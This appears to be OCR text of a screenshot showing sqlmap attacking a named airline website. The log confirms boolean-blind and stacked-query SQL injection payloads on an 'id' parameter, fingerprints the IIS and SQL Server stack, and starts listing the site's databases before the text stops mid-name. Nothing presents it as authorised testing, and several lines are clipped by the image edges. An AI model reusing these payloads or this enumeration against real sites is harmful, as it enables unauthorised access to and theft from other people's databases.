 C:\windows\system32\cmd.exe - python  sqlmap.py -u "http://www.airmacau.com.tw:8083/ffp/ff...
[*] starting at 20:35:27
[20:35:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:35:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 3524=3524
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=6; WAITFOR DELAY '0:0:5'--
---
[20:35:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[20:35:30] [INFO] fetching database names
[20:35:30] [INFO] fetching number of databases
[20:35:30] [WARNING] running in a single-thread mode. Please consider usa
ption '--threads' for faster data retrieval
[20:35:30] [INFO] retrieved: 20
[20:36:06] [INFO] retrieved: ctu_Web
[20:38:20] [INFO] retrieved: hgh_Web
[20:40:51] [INFO] retrieved: master
[20:42:41] [INFO] retrieved: model
[20:44:19] [INFO] retrieved: msdb
[20:45:34] [INFO] retrieved: nkg_